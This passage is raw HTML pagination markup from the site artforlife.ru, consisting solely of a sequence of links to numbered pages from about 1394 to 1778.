data-page-num="1394">1&nbsp;394</a><a href="https://artforlife.ru/page/1395"  data-page-num="1395">1&nbsp;395</a><a href="https://artforlife.ru/page/1396"  data-page-num="1396">1&nbsp;396</a><a href="https://artforlife.ru/page/1397"  data-page-num="1397">1&nbsp;397</a><a href="https://artforlife.ru/page/1398"  data-page-num="1398">1&nbsp;398</a><a href="https://artforlife.ru/page/1399"  data-page-num="1399">1&nbsp;399</a><a href="https://artforlife.ru/page/1400"  data-page-num="1400">1&nbsp;400</a><a href="https://artforlife.ru/page/1401"  data-page-num="1401">1&nbsp;401</a><a href="https://artforlife.ru/page/1402"  data-page-num="1402">1&nbsp;402</a><a href="https://artforlife.ru/page/1403"  data-page-num="1403">1&nbsp;403</a><a href="https://artforlife.ru/page/1404"  data-page-num="1404">1&nbsp;404</a><a href="https://artforlife.ru/page/1405"  data-page-num="1405">1&nbsp;405</a><a href="https://artforlife.ru/page/1406"  data-page-num="1406">1&nbsp;406</a><a href="https://artforlife.ru/page/1407"  data-page-num="1407">1&nbsp;407</a><a href="https://artforlife.ru/page/1408"  data-page-num="1408">1&nbsp;408</a><a href="https://artforlife.ru/page/1409"  data-page-num="1409">1&nbsp;409</a><a href="https://artforlife.ru/page/1410"  data-page-num="1410">1&nbsp;410</a><a href="https://artforlife.ru/page/1411"  data-page-num="1411">1&nbsp;411</a><a href="https://artforlife.ru/page/1412"  data-page-num="1412">1&nbsp;412</a><a href="https://artforlife.ru/page/1413"  data-page-num="1413">1&nbsp;413</a><a href="https://artforlife.ru/page/1414"  data-page-num="1414">1&nbsp;414</a><a href="https://artforlife.ru/page/1415"  data-page-num="1415">1&nbsp;415</a><a href="https://artforlife.ru/page/1416"  data-page-num="1416">1&nbsp;416</a><a href="https://artforlife.ru/page/1417"  data-page-num="1417">1&nbsp;417</a><a href="https://artforlife.ru/page/1418"  data-page-num="1418">1&nbsp;418</a><a href="https://artforlife.ru/page/1419"  data-page-num="1419">1&nbsp;419</a><a href="https://artforlife.ru/page/1420"  data-page-num="1420">1&nbsp;420</a><a href="https://artforlife.ru/page/1421"  data-page-num="1421">1&nbsp;421</a><a href="https://artforlife.ru/page/1422"  data-page-num="1422">1&nbsp;422</a><a href="https://artforlife.ru/page/1423"  data-page-num="1423">1&nbsp;423</a><a href="https://artforlife.ru/page/1424"  data-page-num="1424">1&nbsp;424</a><a href="https://artforlife.ru/page/1425"  data-page-num="1425">1&nbsp;425</a><a href="https://artforlife.ru/page/1426"  data-page-num="1426">1&nbsp;426</a><a href="https://artforlife.ru/page/1427"  data-page-num="1427">1&nbsp;427</a><a href="https://artforlife.ru/page/1428"  data-page-num="1428">1&nbsp;428</a><a href="https://artforlife.ru/page/1429"  data-page-num="1429">1&nbsp;429</a><a href="https://artforlife.ru/page/1430"  data-page-num="1430">1&nbsp;430</a><a href="https://artforlife.ru/page/1431"  data-page-num="1431">1&nbsp;431</a><a href="https://artforlife.ru/page/1432"  data-page-num="1432">1&nbsp;432</a><a href="https://artforlife.ru/page/1433"  data-page-num="1433">1&nbsp;433</a><a href="https://artforlife.ru/page/1434"  data-page-num="1434">1&nbsp;434</a><a href="https://artforlife.ru/page/1435"  data-page-num="1435">1&nbsp;435</a><a href="https://artforlife.ru/page/1436"  data-page-num="1436">1&nbsp;436</a><a href="https://artforlife.ru/page/1437"  data-page-num="1437">1&nbsp;437</a><a href="https://artforlife.ru/page/1438"  data-page-num="1438">1&nbsp;438</a><a href="https://artforlife.ru/page/1439"  data-page-num="1439">1&nbsp;439</a><a href="https://artforlife.ru/page/1440"  data-page-num="1440">1&nbsp;440</a><a href="https://artforlife.ru/page/1441"  data-page-num="1441">1&nbsp;441</a><a href="https://artforlife.ru/page/1442"  data-page-num="1442">1&nbsp;442</a><a href="https://artforlife.ru/page/1443"  data-page-num="1443">1&nbsp;443</a><a href="https://artforlife.ru/page/1444"  data-page-num="1444">1&nbsp;444</a><a href="https://artforlife.ru/page/1445"  data-page-num="1445">1&nbsp;445</a><a href="https://artforlife.ru/page/1446"  data-page-num="1446">1&nbsp;446</a><a href="https://artforlife.ru/page/1447"  data-page-num="1447">1&nbsp;447</a><a href="https://artforlife.ru/page/1448"  data-page-num="1448">1&nbsp;448</a><a href="https://artforlife.ru/page/1449"  data-page-num="1449">1&nbsp;449</a><a href="https://artforlife.ru/page/1450"  data-page-num="1450">1&nbsp;450</a><a href="https://artforlife.ru/page/1451"  data-page-num="1451">1&nbsp;451</a><a href="https://artforlife.ru/page/1452"  data-page-num="1452">1&nbsp;452</a><a href="https://artforlife.ru/page/1453"  data-page-num="1453">1&nbsp;453</a><a href="https://artforlife.ru/page/1454"  data-page-num="1454">1&nbsp;454</a><a href="https://artforlife.ru/page/1455"  data-page-num="1455">1&nbsp;455</a><a href="https://artforlife.ru/page/1456"  data-page-num="1456">1&nbsp;456</a><a href="https://artforlife.ru/page/1457"  data-page-num="1457">1&nbsp;457</a><a href="https://artforlife.ru/page/1458"  data-page-num="1458">1&nbsp;458</a><a href="https://artforlife.ru/page/1459"  data-page-num="1459">1&nbsp;459</a><a href="https://artforlife.ru/page/1460"  data-page-num="1460">1&nbsp;460</a><a href="https://artforlife.ru/page/1461"  data-page-num="1461">1&nbsp;461</a><a href="https://artforlife.ru/page/1462"  data-page-num="1462">1&nbsp;462</a><a href="https://artforlife.ru/page/1463"  data-page-num="1463">1&nbsp;463</a><a href="https://artforlife.ru/page/1464"  data-page-num="1464">1&nbsp;464</a><a href="https://artforlife.ru/page/1465"  data-page-num="1465">1&nbsp;465</a><a href="https://artforlife.ru/page/1466"  data-page-num="1466">1&nbsp;466</a><a href="https://artforlife.ru/page/1467"  data-page-num="1467">1&nbsp;467</a><a href="https://artforlife.ru/page/1468"  data-page-num="1468">1&nbsp;468</a><a href="https://artforlife.ru/page/1469"  data-page-num="1469">1&nbsp;469</a><a href="https://artforlife.ru/page/1470"  data-page-num="1470">1&nbsp;470</a><a href="https://artforlife.ru/page/1471"  data-page-num="1471">1&nbsp;471</a><a href="https://artforlife.ru/page/1472"  data-page-num="1472">1&nbsp;472</a><a href="https://artforlife.ru/page/1473"  data-page-num="1473">1&nbsp;473</a><a href="https://artforlife.ru/page/1474"  data-page-num="1474">1&nbsp;474</a><a href="https://artforlife.ru/page/1475"  data-page-num="1475">1&nbsp;475</a><a href="https://artforlife.ru/page/1476"  data-page-num="1476">1&nbsp;476</a><a href="https://artforlife.ru/page/1477"  data-page-num="1477">1&nbsp;477</a><a href="https://artforlife.ru/page/1478"  data-page-num="1478">1&nbsp;478</a><a href="https://artforlife.ru/page/1479"  data-page-num="1479">1&nbsp;479</a><a href="https://artforlife.ru/page/1480"  data-page-num="1480">1&nbsp;480</a><a href="https://artforlife.ru/page/1481"  data-page-num="1481">1&nbsp;481</a><a href="https://artforlife.ru/page/1482"  data-page-num="1482">1&nbsp;482</a><a href="https://artforlife.ru/page/1483"  data-page-num="1483">1&nbsp;483</a><a href="https://artforlife.ru/page/1484"  data-page-num="1484">1&nbsp;484</a><a href="https://artforlife.ru/page/1485"  data-page-num="1485">1&nbsp;485</a><a href="https://artforlife.ru/page/1486"  data-page-num="1486">1&nbsp;486</a><a href="https://artforlife.ru/page/1487"  data-page-num="1487">1&nbsp;487</a><a href="https://artforlife.ru/page/1488"  data-page-num="1488">1&nbsp;488</a><a href="https://artforlife.ru/page/1489"  data-page-num="1489">1&nbsp;489</a><a href="https://artforlife.ru/page/1490"  data-page-num="1490">1&nbsp;490</a><a href="https://artforlife.ru/page/1491"  data-page-num="1491">1&nbsp;491</a><a href="https://artforlife.ru/page/1492"  data-page-num="1492">1&nbsp;492</a><a href="https://artforlife.ru/page/1493"  data-page-num="1493">1&nbsp;493</a><a href="https://artforlife.ru/page/1494"  data-page-num="1494">1&nbsp;494</a><a href="https://artforlife.ru/page/1495"  data-page-num="1495">1&nbsp;495</a><a href="https://artforlife.ru/page/1496"  data-page-num="1496">1&nbsp;496</a><a href="https://artforlife.ru/page/1497"  data-page-num="1497">1&nbsp;497</a><a href="https://artforlife.ru/page/1498"  data-page-num="1498">1&nbsp;498</a><a href="https://artforlife.ru/page/1499"  data-page-num="1499">1&nbsp;499</a><a href="https://artforlife.ru/page/1500"  data-page-num="1500">1&nbsp;500</a><a href="https://artforlife.ru/page/1501"  data-page-num="1501">1&nbsp;501</a><a href="https://artforlife.ru/page/1502"  data-page-num="1502">1&nbsp;502</a><a href="https://artforlife.ru/page/1503"  data-page-num="1503">1&nbsp;503</a><a href="https://artforlife.ru/page/1504"  data-page-num="1504">1&nbsp;504</a><a href="https://artforlife.ru/page/1505"  data-page-num="1505">1&nbsp;505</a><a href="https://artforlife.ru/page/1506"  data-page-num="1506">1&nbsp;506</a><a href="https://artforlife.ru/page/1507"  data-page-num="1507">1&nbsp;507</a><a href="https://artforlife.ru/page/1508"  data-page-num="1508">1&nbsp;508</a><a href="https://artforlife.ru/page/1509"  data-page-num="1509">1&nbsp;509</a><a href="https://artforlife.ru/page/1510"  data-page-num="1510">1&nbsp;510</a><a href="https://artforlife.ru/page/1511"  data-page-num="1511">1&nbsp;511</a><a href="https://artforlife.ru/page/1512"  data-page-num="1512">1&nbsp;512</a><a href="https://artforlife.ru/page/1513"  data-page-num="1513">1&nbsp;513</a><a href="https://artforlife.ru/page/1514"  data-page-num="1514">1&nbsp;514</a><a href="https://artforlife.ru/page/1515"  data-page-num="1515">1&nbsp;515</a><a href="https://artforlife.ru/page/1516"  data-page-num="1516">1&nbsp;516</a><a href="https://artforlife.ru/page/1517"  data-page-num="1517">1&nbsp;517</a><a href="https://artforlife.ru/page/1518"  data-page-num="1518">1&nbsp;518</a><a href="https://artforlife.ru/page/1519"  data-page-num="1519">1&nbsp;519</a><a href="https://artforlife.ru/page/1520"  data-page-num="1520">1&nbsp;520</a><a href="https://artforlife.ru/page/1521"  data-page-num="1521">1&nbsp;521</a><a href="https://artforlife.ru/page/1522"  data-page-num="1522">1&nbsp;522</a><a href="https://artforlife.ru/page/1523"  data-page-num="1523">1&nbsp;523</a><a href="https://artforlife.ru/page/1524"  data-page-num="1524">1&nbsp;524</a><a href="https://artforlife.ru/page/1525"  data-page-num="1525">1&nbsp;525</a><a href="https://artforlife.ru/page/1526"  data-page-num="1526">1&nbsp;526</a><a href="https://artforlife.ru/page/1527"  data-page-num="1527">1&nbsp;527</a><a href="https://artforlife.ru/page/1528"  data-page-num="1528">1&nbsp;528</a><a href="https://artforlife.ru/page/1529"  data-page-num="1529">1&nbsp;529</a><a href="https://artforlife.ru/page/1530"  data-page-num="1530">1&nbsp;530</a><a href="https://artforlife.ru/page/1531"  data-page-num="1531">1&nbsp;531</a><a href="https://artforlife.ru/page/1532"  data-page-num="1532">1&nbsp;532</a><a href="https://artforlife.ru/page/1533"  data-page-num="1533">1&nbsp;533</a><a href="https://artforlife.ru/page/1534"  data-page-num="1534">1&nbsp;534</a><a href="https://artforlife.ru/page/1535"  data-page-num="1535">1&nbsp;535</a><a href="https://artforlife.ru/page/1536"  data-page-num="1536">1&nbsp;536</a><a href="https://artforlife.ru/page/1537"  data-page-num="1537">1&nbsp;537</a><a href="https://artforlife.ru/page/1538"  data-page-num="1538">1&nbsp;538</a><a href="https://artforlife.ru/page/1539"  data-page-num="1539">1&nbsp;539</a><a href="https://artforlife.ru/page/1540"  data-page-num="1540">1&nbsp;540</a><a href="https://artforlife.ru/page/1541"  data-page-num="1541">1&nbsp;541</a><a href="https://artforlife.ru/page/1542"  data-page-num="1542">1&nbsp;542</a><a href="https://artforlife.ru/page/1543"  data-page-num="1543">1&nbsp;543</a><a href="https://artforlife.ru/page/1544"  data-page-num="1544">1&nbsp;544</a><a href="https://artforlife.ru/page/1545"  data-page-num="1545">1&nbsp;545</a><a href="https://artforlife.ru/page/1546"  data-page-num="1546">1&nbsp;546</a><a href="https://artforlife.ru/page/1547"  data-page-num="1547">1&nbsp;547</a><a href="https://artforlife.ru/page/1548"  data-page-num="1548">1&nbsp;548</a><a href="https://artforlife.ru/page/1549"  data-page-num="1549">1&nbsp;549</a><a href="https://artforlife.ru/page/1550"  data-page-num="1550">1&nbsp;550</a><a href="https://artforlife.ru/page/1551"  data-page-num="1551">1&nbsp;551</a><a href="https://artforlife.ru/page/1552"  data-page-num="1552">1&nbsp;552</a><a href="https://artforlife.ru/page/1553"  data-page-num="1553">1&nbsp;553</a><a href="https://artforlife.ru/page/1554"  data-page-num="1554">1&nbsp;554</a><a href="https://artforlife.ru/page/1555"  data-page-num="1555">1&nbsp;555</a><a href="https://artforlife.ru/page/1556"  data-page-num="1556">1&nbsp;556</a><a href="https://artforlife.ru/page/1557"  data-page-num="1557">1&nbsp;557</a><a href="https://artforlife.ru/page/1558"  data-page-num="1558">1&nbsp;558</a><a href="https://artforlife.ru/page/1559"  data-page-num="1559">1&nbsp;559</a><a href="https://artforlife.ru/page/1560"  data-page-num="1560">1&nbsp;560</a><a href="https://artforlife.ru/page/1561"  data-page-num="1561">1&nbsp;561</a><a href="https://artforlife.ru/page/1562"  data-page-num="1562">1&nbsp;562</a><a href="https://artforlife.ru/page/1563"  data-page-num="1563">1&nbsp;563</a><a href="https://artforlife.ru/page/1564"  data-page-num="1564">1&nbsp;564</a><a href="https://artforlife.ru/page/1565"  data-page-num="1565">1&nbsp;565</a><a href="https://artforlife.ru/page/1566"  data-page-num="1566">1&nbsp;566</a><a href="https://artforlife.ru/page/1567"  data-page-num="1567">1&nbsp;567</a><a href="https://artforlife.ru/page/1568"  data-page-num="1568">1&nbsp;568</a><a href="https://artforlife.ru/page/1569"  data-page-num="1569">1&nbsp;569</a><a href="https://artforlife.ru/page/1570"  data-page-num="1570">1&nbsp;570</a><a href="https://artforlife.ru/page/1571"  data-page-num="1571">1&nbsp;571</a><a href="https://artforlife.ru/page/1572"  data-page-num="1572">1&nbsp;572</a><a href="https://artforlife.ru/page/1573"  data-page-num="1573">1&nbsp;573</a><a href="https://artforlife.ru/page/1574"  data-page-num="1574">1&nbsp;574</a><a href="https://artforlife.ru/page/1575"  data-page-num="1575">1&nbsp;575</a><a href="https://artforlife.ru/page/1576"  data-page-num="1576">1&nbsp;576</a><a href="https://artforlife.ru/page/1577"  data-page-num="1577">1&nbsp;577</a><a href="https://artforlife.ru/page/1578"  data-page-num="1578">1&nbsp;578</a><a href="https://artforlife.ru/page/1579"  data-page-num="1579">1&nbsp;579</a><a href="https://artforlife.ru/page/1580"  data-page-num="1580">1&nbsp;580</a><a href="https://artforlife.ru/page/1581"  data-page-num="1581">1&nbsp;581</a><a href="https://artforlife.ru/page/1582"  data-page-num="1582">1&nbsp;582</a><a href="https://artforlife.ru/page/1583"  data-page-num="1583">1&nbsp;583</a><a href="https://artforlife.ru/page/1584"  data-page-num="1584">1&nbsp;584</a><a href="https://artforlife.ru/page/1585"  data-page-num="1585">1&nbsp;585</a><a href="https://artforlife.ru/page/1586"  data-page-num="1586">1&nbsp;586</a><a href="https://artforlife.ru/page/1587"  data-page-num="1587">1&nbsp;587</a><a href="https://artforlife.ru/page/1588"  data-page-num="1588">1&nbsp;588</a><a href="https://artforlife.ru/page/1589"  data-page-num="1589">1&nbsp;589</a><a href="https://artforlife.ru/page/1590"  data-page-num="1590">1&nbsp;590</a><a href="https://artforlife.ru/page/1591"  data-page-num="1591">1&nbsp;591</a><a href="https://artforlife.ru/page/1592"  data-page-num="1592">1&nbsp;592</a><a href="https://artforlife.ru/page/1593"  data-page-num="1593">1&nbsp;593</a><a href="https://artforlife.ru/page/1594"  data-page-num="1594">1&nbsp;594</a><a href="https://artforlife.ru/page/1595"  data-page-num="1595">1&nbsp;595</a><a href="https://artforlife.ru/page/1596"  data-page-num="1596">1&nbsp;596</a><a href="https://artforlife.ru/page/1597"  data-page-num="1597">1&nbsp;597</a><a href="https://artforlife.ru/page/1598"  data-page-num="1598">1&nbsp;598</a><a href="https://artforlife.ru/page/1599"  data-page-num="1599">1&nbsp;599</a><a href="https://artforlife.ru/page/1600"  data-page-num="1600">1&nbsp;600</a><a href="https://artforlife.ru/page/1601"  data-page-num="1601">1&nbsp;601</a><a href="https://artforlife.ru/page/1602"  data-page-num="1602">1&nbsp;602</a><a href="https://artforlife.ru/page/1603"  data-page-num="1603">1&nbsp;603</a><a href="https://artforlife.ru/page/1604"  data-page-num="1604">1&nbsp;604</a><a href="https://artforlife.ru/page/1605"  data-page-num="1605">1&nbsp;605</a><a href="https://artforlife.ru/page/1606"  data-page-num="1606">1&nbsp;606</a><a href="https://artforlife.ru/page/1607"  data-page-num="1607">1&nbsp;607</a><a href="https://artforlife.ru/page/1608"  data-page-num="1608">1&nbsp;608</a><a href="https://artforlife.ru/page/1609"  data-page-num="1609">1&nbsp;609</a><a href="https://artforlife.ru/page/1610"  data-page-num="1610">1&nbsp;610</a><a href="https://artforlife.ru/page/1611"  data-page-num="1611">1&nbsp;611</a><a href="https://artforlife.ru/page/1612"  data-page-num="1612">1&nbsp;612</a><a href="https://artforlife.ru/page/1613"  data-page-num="1613">1&nbsp;613</a><a href="https://artforlife.ru/page/1614"  data-page-num="1614">1&nbsp;614</a><a href="https://artforlife.ru/page/1615"  data-page-num="1615">1&nbsp;615</a><a href="https://artforlife.ru/page/1616"  data-page-num="1616">1&nbsp;616</a><a href="https://artforlife.ru/page/1617"  data-page-num="1617">1&nbsp;617</a><a href="https://artforlife.ru/page/1618"  data-page-num="1618">1&nbsp;618</a><a href="https://artforlife.ru/page/1619"  data-page-num="1619">1&nbsp;619</a><a href="https://artforlife.ru/page/1620"  data-page-num="1620">1&nbsp;620</a><a href="https://artforlife.ru/page/1621"  data-page-num="1621">1&nbsp;621</a><a href="https://artforlife.ru/page/1622"  data-page-num="1622">1&nbsp;622</a><a href="https://artforlife.ru/page/1623"  data-page-num="1623">1&nbsp;623</a><a href="https://artforlife.ru/page/1624"  data-page-num="1624">1&nbsp;624</a><a href="https://artforlife.ru/page/1625"  data-page-num="1625">1&nbsp;625</a><a href="https://artforlife.ru/page/1626"  data-page-num="1626">1&nbsp;626</a><a href="https://artforlife.ru/page/1627"  data-page-num="1627">1&nbsp;627</a><a href="https://artforlife.ru/page/1628"  data-page-num="1628">1&nbsp;628</a><a href="https://artforlife.ru/page/1629"  data-page-num="1629">1&nbsp;629</a><a href="https://artforlife.ru/page/1630"  data-page-num="1630">1&nbsp;630</a><a href="https://artforlife.ru/page/1631"  data-page-num="1631">1&nbsp;631</a><a href="https://artforlife.ru/page/1632"  data-page-num="1632">1&nbsp;632</a><a href="https://artforlife.ru/page/1633"  data-page-num="1633">1&nbsp;633</a><a href="https://artforlife.ru/page/1634"  data-page-num="1634">1&nbsp;634</a><a href="https://artforlife.ru/page/1635"  data-page-num="1635">1&nbsp;635</a><a href="https://artforlife.ru/page/1636"  data-page-num="1636">1&nbsp;636</a><a href="https://artforlife.ru/page/1637"  data-page-num="1637">1&nbsp;637</a><a href="https://artforlife.ru/page/1638"  data-page-num="1638">1&nbsp;638</a><a href="https://artforlife.ru/page/1639"  data-page-num="1639">1&nbsp;639</a><a href="https://artforlife.ru/page/1640"  data-page-num="1640">1&nbsp;640</a><a href="https://artforlife.ru/page/1641"  data-page-num="1641">1&nbsp;641</a><a href="https://artforlife.ru/page/1642"  data-page-num="1642">1&nbsp;642</a><a href="https://artforlife.ru/page/1643"  data-page-num="1643">1&nbsp;643</a><a href="https://artforlife.ru/page/1644"  data-page-num="1644">1&nbsp;644</a><a href="https://artforlife.ru/page/1645"  data-page-num="1645">1&nbsp;645</a><a href="https://artforlife.ru/page/1646"  data-page-num="1646">1&nbsp;646</a><a href="https://artforlife.ru/page/1647"  data-page-num="1647">1&nbsp;647</a><a href="https://artforlife.ru/page/1648"  data-page-num="1648">1&nbsp;648</a><a href="https://artforlife.ru/page/1649"  data-page-num="1649">1&nbsp;649</a><a href="https://artforlife.ru/page/1650"  data-page-num="1650">1&nbsp;650</a><a href="https://artforlife.ru/page/1651"  data-page-num="1651">1&nbsp;651</a><a href="https://artforlife.ru/page/1652"  data-page-num="1652">1&nbsp;652</a><a href="https://artforlife.ru/page/1653"  data-page-num="1653">1&nbsp;653</a><a href="https://artforlife.ru/page/1654"  data-page-num="1654">1&nbsp;654</a><a href="https://artforlife.ru/page/1655"  data-page-num="1655">1&nbsp;655</a><a href="https://artforlife.ru/page/1656"  data-page-num="1656">1&nbsp;656</a><a href="https://artforlife.ru/page/1657"  data-page-num="1657">1&nbsp;657</a><a href="https://artforlife.ru/page/1658"  data-page-num="1658">1&nbsp;658</a><a href="https://artforlife.ru/page/1659"  data-page-num="1659">1&nbsp;659</a><a href="https://artforlife.ru/page/1660"  data-page-num="1660">1&nbsp;660</a><a href="https://artforlife.ru/page/1661"  data-page-num="1661">1&nbsp;661</a><a href="https://artforlife.ru/page/1662"  data-page-num="1662">1&nbsp;662</a><a href="https://artforlife.ru/page/1663"  data-page-num="1663">1&nbsp;663</a><a href="https://artforlife.ru/page/1664"  data-page-num="1664">1&nbsp;664</a><a href="https://artforlife.ru/page/1665"  data-page-num="1665">1&nbsp;665</a><a href="https://artforlife.ru/page/1666"  data-page-num="1666">1&nbsp;666</a><a href="https://artforlife.ru/page/1667"  data-page-num="1667">1&nbsp;667</a><a href="https://artforlife.ru/page/1668"  data-page-num="1668">1&nbsp;668</a><a href="https://artforlife.ru/page/1669"  data-page-num="1669">1&nbsp;669</a><a href="https://artforlife.ru/page/1670"  data-page-num="1670">1&nbsp;670</a><a href="https://artforlife.ru/page/1671"  data-page-num="1671">1&nbsp;671</a><a href="https://artforlife.ru/page/1672"  data-page-num="1672">1&nbsp;672</a><a href="https://artforlife.ru/page/1673"  data-page-num="1673">1&nbsp;673</a><a href="https://artforlife.ru/page/1674"  data-page-num="1674">1&nbsp;674</a><a href="https://artforlife.ru/page/1675"  data-page-num="1675">1&nbsp;675</a><a href="https://artforlife.ru/page/1676"  data-page-num="1676">1&nbsp;676</a><a href="https://artforlife.ru/page/1677"  data-page-num="1677">1&nbsp;677</a><a href="https://artforlife.ru/page/1678"  data-page-num="1678">1&nbsp;678</a><a href="https://artforlife.ru/page/1679"  data-page-num="1679">1&nbsp;679</a><a href="https://artforlife.ru/page/1680"  data-page-num="1680">1&nbsp;680</a><a href="https://artforlife.ru/page/1681"  data-page-num="1681">1&nbsp;681</a><a href="https://artforlife.ru/page/1682"  data-page-num="1682">1&nbsp;682</a><a href="https://artforlife.ru/page/1683"  data-page-num="1683">1&nbsp;683</a><a href="https://artforlife.ru/page/1684"  data-page-num="1684">1&nbsp;684</a><a href="https://artforlife.ru/page/1685"  data-page-num="1685">1&nbsp;685</a><a href="https://artforlife.ru/page/1686"  data-page-num="1686">1&nbsp;686</a><a href="https://artforlife.ru/page/1687"  data-page-num="1687">1&nbsp;687</a><a href="https://artforlife.ru/page/1688"  data-page-num="1688">1&nbsp;688</a><a href="https://artforlife.ru/page/1689"  data-page-num="1689">1&nbsp;689</a><a href="https://artforlife.ru/page/1690"  data-page-num="1690">1&nbsp;690</a><a href="https://artforlife.ru/page/1691"  data-page-num="1691">1&nbsp;691</a><a href="https://artforlife.ru/page/1692"  data-page-num="1692">1&nbsp;692</a><a href="https://artforlife.ru/page/1693"  data-page-num="1693">1&nbsp;693</a><a href="https://artforlife.ru/page/1694"  data-page-num="1694">1&nbsp;694</a><a href="https://artforlife.ru/page/1695"  data-page-num="1695">1&nbsp;695</a><a href="https://artforlife.ru/page/1696"  data-page-num="1696">1&nbsp;696</a><a href="https://artforlife.ru/page/1697"  data-page-num="1697">1&nbsp;697</a><a href="https://artforlife.ru/page/1698"  data-page-num="1698">1&nbsp;698</a><a href="https://artforlife.ru/page/1699"  data-page-num="1699">1&nbsp;699</a><a href="https://artforlife.ru/page/1700"  data-page-num="1700">1&nbsp;700</a><a href="https://artforlife.ru/page/1701"  data-page-num="1701">1&nbsp;701</a><a href="https://artforlife.ru/page/1702"  data-page-num="1702">1&nbsp;702</a><a href="https://artforlife.ru/page/1703"  data-page-num="1703">1&nbsp;703</a><a href="https://artforlife.ru/page/1704"  data-page-num="1704">1&nbsp;704</a><a href="https://artforlife.ru/page/1705"  data-page-num="1705">1&nbsp;705</a><a href="https://artforlife.ru/page/1706"  data-page-num="1706">1&nbsp;706</a><a href="https://artforlife.ru/page/1707"  data-page-num="1707">1&nbsp;707</a><a href="https://artforlife.ru/page/1708"  data-page-num="1708">1&nbsp;708</a><a href="https://artforlife.ru/page/1709"  data-page-num="1709">1&nbsp;709</a><a href="https://artforlife.ru/page/1710"  data-page-num="1710">1&nbsp;710</a><a href="https://artforlife.ru/page/1711"  data-page-num="1711">1&nbsp;711</a><a href="https://artforlife.ru/page/1712"  data-page-num="1712">1&nbsp;712</a><a href="https://artforlife.ru/page/1713"  data-page-num="1713">1&nbsp;713</a><a href="https://artforlife.ru/page/1714"  data-page-num="1714">1&nbsp;714</a><a href="https://artforlife.ru/page/1715"  data-page-num="1715">1&nbsp;715</a><a href="https://artforlife.ru/page/1716"  data-page-num="1716">1&nbsp;716</a><a href="https://artforlife.ru/page/1717"  data-page-num="1717">1&nbsp;717</a><a href="https://artforlife.ru/page/1718"  data-page-num="1718">1&nbsp;718</a><a href="https://artforlife.ru/page/1719"  data-page-num="1719">1&nbsp;719</a><a href="https://artforlife.ru/page/1720"  data-page-num="1720">1&nbsp;720</a><a href="https://artforlife.ru/page/1721"  data-page-num="1721">1&nbsp;721</a><a href="https://artforlife.ru/page/1722"  data-page-num="1722">1&nbsp;722</a><a href="https://artforlife.ru/page/1723"  data-page-num="1723">1&nbsp;723</a><a href="https://artforlife.ru/page/1724"  data-page-num="1724">1&nbsp;724</a><a href="https://artforlife.ru/page/1725"  data-page-num="1725">1&nbsp;725</a><a href="https://artforlife.ru/page/1726"  data-page-num="1726">1&nbsp;726</a><a href="https://artforlife.ru/page/1727"  data-page-num="1727">1&nbsp;727</a><a href="https://artforlife.ru/page/1728"  data-page-num="1728">1&nbsp;728</a><a href="https://artforlife.ru/page/1729"  data-page-num="1729">1&nbsp;729</a><a href="https://artforlife.ru/page/1730"  data-page-num="1730">1&nbsp;730</a><a href="https://artforlife.ru/page/1731"  data-page-num="1731">1&nbsp;731</a><a href="https://artforlife.ru/page/1732"  data-page-num="1732">1&nbsp;732</a><a href="https://artforlife.ru/page/1733"  data-page-num="1733">1&nbsp;733</a><a href="https://artforlife.ru/page/1734"  data-page-num="1734">1&nbsp;734</a><a href="https://artforlife.ru/page/1735"  data-page-num="1735">1&nbsp;735</a><a href="https://artforlife.ru/page/1736"  data-page-num="1736">1&nbsp;736</a><a href="https://artforlife.ru/page/1737"  data-page-num="1737">1&nbsp;737</a><a href="https://artforlife.ru/page/1738"  data-page-num="1738">1&nbsp;738</a><a href="https://artforlife.ru/page/1739"  data-page-num="1739">1&nbsp;739</a><a href="https://artforlife.ru/page/1740"  data-page-num="1740">1&nbsp;740</a><a href="https://artforlife.ru/page/1741"  data-page-num="1741">1&nbsp;741</a><a href="https://artforlife.ru/page/1742"  data-page-num="1742">1&nbsp;742</a><a href="https://artforlife.ru/page/1743"  data-page-num="1743">1&nbsp;743</a><a href="https://artforlife.ru/page/1744"  data-page-num="1744">1&nbsp;744</a><a href="https://artforlife.ru/page/1745"  data-page-num="1745">1&nbsp;745</a><a href="https://artforlife.ru/page/1746"  data-page-num="1746">1&nbsp;746</a><a href="https://artforlife.ru/page/1747"  data-page-num="1747">1&nbsp;747</a><a href="https://artforlife.ru/page/1748"  data-page-num="1748">1&nbsp;748</a><a href="https://artforlife.ru/page/1749"  data-page-num="1749">1&nbsp;749</a><a href="https://artforlife.ru/page/1750"  data-page-num="1750">1&nbsp;750</a><a href="https://artforlife.ru/page/1751"  data-page-num="1751">1&nbsp;751</a><a href="https://artforlife.ru/page/1752"  data-page-num="1752">1&nbsp;752</a><a href="https://artforlife.ru/page/1753"  data-page-num="1753">1&nbsp;753</a><a href="https://artforlife.ru/page/1754"  data-page-num="1754">1&nbsp;754</a><a href="https://artforlife.ru/page/1755"  data-page-num="1755">1&nbsp;755</a><a href="https://artforlife.ru/page/1756"  data-page-num="1756">1&nbsp;756</a><a href="https://artforlife.ru/page/1757"  data-page-num="1757">1&nbsp;757</a><a href="https://artforlife.ru/page/1758"  data-page-num="1758">1&nbsp;758</a><a href="https://artforlife.ru/page/1759"  data-page-num="1759">1&nbsp;759</a><a href="https://artforlife.ru/page/1760"  data-page-num="1760">1&nbsp;760</a><a href="https://artforlife.ru/page/1761"  data-page-num="1761">1&nbsp;761</a><a href="https://artforlife.ru/page/1762"  data-page-num="1762">1&nbsp;762</a><a href="https://artforlife.ru/page/1763"  data-page-num="1763">1&nbsp;763</a><a href="https://artforlife.ru/page/1764"  data-page-num="1764">1&nbsp;764</a><a href="https://artforlife.ru/page/1765"  data-page-num="1765">1&nbsp;765</a><a href="https://artforlife.ru/page/1766"  data-page-num="1766">1&nbsp;766</a><a href="https://artforlife.ru/page/1767"  data-page-num="1767">1&nbsp;767</a><a href="https://artforlife.ru/page/1768"  data-page-num="1768">1&nbsp;768</a><a href="https://artforlife.ru/page/1769"  data-page-num="1769">1&nbsp;769</a><a href="https://artforlife.ru/page/1770"  data-page-num="1770">1&nbsp;770</a><a href="https://artforlife.ru/page/1771"  data-page-num="1771">1&nbsp;771</a><a href="https://artforlife.ru/page/1772"  data-page-num="1772">1&nbsp;772</a><a href="https://artforlife.ru/page/1773"  data-page-num="1773">1&nbsp;773</a><a href="https://artforlife.ru/page/1774"  data-page-num="1774">1&nbsp;774</a><a href="https://artforlife.ru/page/1775"  data-page-num="1775">1&nbsp;775</a><a href="https://artforlife.ru/page/1776"  data-page-num="1776">1&nbsp;776</a><a href="https://artforlife.ru/page/1777"  data-page-num="1777">1&nbsp;777</a><a href="https://artforlife.ru/page/1778"  data-page-num="1778">1&nbsp;778</a><a 